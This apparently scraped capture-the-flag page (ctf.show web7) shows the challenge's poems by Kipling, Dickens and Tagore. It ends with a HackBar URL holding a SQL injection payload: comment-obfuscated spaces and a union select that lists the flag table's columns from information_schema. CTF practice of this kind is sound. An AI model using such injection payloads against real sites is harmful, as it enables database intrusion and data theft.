 ctf.show_web7

If

By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But make allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to hating, And yet don't look too good, nor talk too wise; If you can dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you can bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss, And lose, and start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone, And so hold on when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither foes nor loving friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And-which is more-you'll be a Man, my son!

A Child's Dream of a Star

There was one clear, shining star that used to come out in the sky before the rest, near the church spire, above the graves. It was larger and more beautiful, they thought, than all others. And every night they watched for it, standing hand in hand at the window. Whoever saw it first, cried out, "I see the star!" And often they cried out both together, knowing so well when it would rise, and where. So they grew to be such friends with it, that, before lying down in their beds, they always looked out once again, to bidit good night; and when they were turning around to sleep, they used to say, "God bless the star!"

I asked nothing

I asked nothing， only stood at the edge of the wood behind the tree. Languor was still upon the eyes of the dawn， and the dew in the air. The lazy smell of the damp grass hung in the thin mist above the earth. Under the banyan tree you were milking the cow with your hands， tender and fresh asbutter. And I was standing still. I did not come near you. The sky woke with the sound of the gong at the temple. The dust was raised in the road from the hoofs of the driven cattle. With the gurgling pitchers at their hips， women came from the river. Your bracelets were jingling， and foam brimming over the jar. The morning wore on and I did not come near you.

flag

元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1

LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME

URL
https://27b94f9b-b2f8-4d40-8c63-db8ccbb76abb.challenge.ctf.show/index.php?id=1/**/or/**/1=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name="flag";/**/#